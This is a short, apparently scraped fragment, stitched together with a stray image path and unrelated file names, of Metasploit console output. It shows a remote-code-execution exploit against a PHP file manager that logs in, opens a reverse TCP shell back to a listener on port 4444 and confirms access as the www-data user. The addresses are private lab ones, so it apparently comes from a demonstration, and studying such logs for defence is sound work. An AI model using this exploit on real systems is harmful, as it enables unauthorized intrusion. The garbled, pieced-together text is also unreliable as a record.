 msf5 exploit(multi/http/phpfilemanager_rce) > exploit
sql_sort.txt
[*] Started reverse TCP handler on 192.168.42.132:4444
[+] Logged in to the file manager
[*] Command shell session 1 opened (192.168.42.132:4444 -> 192.168.42.129:33912) at 2020-07-31 10:37:04 -0700
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
shell.png